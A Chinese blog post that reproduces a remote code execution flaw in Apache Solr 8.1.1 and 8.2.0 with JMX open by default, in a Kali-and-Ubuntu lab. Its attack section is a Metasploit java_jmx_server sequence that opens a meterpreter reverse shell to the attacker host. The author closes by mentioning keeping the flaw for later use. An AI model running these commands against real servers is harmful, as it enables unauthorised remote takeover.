Apache Solr JMX服务远程代码执行复现

这个漏洞是由于配置的时候默认开启了JMX(版本8.1.1和8.2.0)

环境搭建

- Kali:192.168.43.141

- Ubuntu:192.168.43.131

首先我们在Ubuntu上安装 Solr1

2wget https://mirrors.tuna.tsinghua.edu.cn/apache/lucene/solr/8.2.0/solr-8.2.0.zip

unzip solr-8.2.0.zip



进入到bin目录下,启动Solr1

./solr start -force

显示这样,说明环境搭建好了



查看bin目录下的solr.in.sh

看这里开启了JMX,默认端口为18983



漏洞复现

我们在kali上使用msfconsole进行攻击1

2

3

4

5

6

7

8

9#设置exp

use exploit/multi/misc/java_jmx_server

set RHOST 192.168.43.131

set RPORT 18983

#设置监听

set payload java/meterpreter/reverse_tcp

set LHOST 192.168.43.141

run

虽然这个漏洞利用起来很方便的,但是影响范围比较小,其实也就两个版本可以利用,其他版本开启这个配置的几率也不高,留着以后有机会打吧。

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。可以在下面评论区评论,也可以邮件至 sher10cksec@foxmail.com

文章标题:Apache Solr JMX服务远程代码执行复现

本文作者:sher10ck

发布时间:2019-11-25, 15:51:46

最后更新:2020-01-13, 12:48:31

原始链接:http://sherlocz.github.io/2019/11/25/Apache-Solr-JMX服务远程代码执行复现/版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。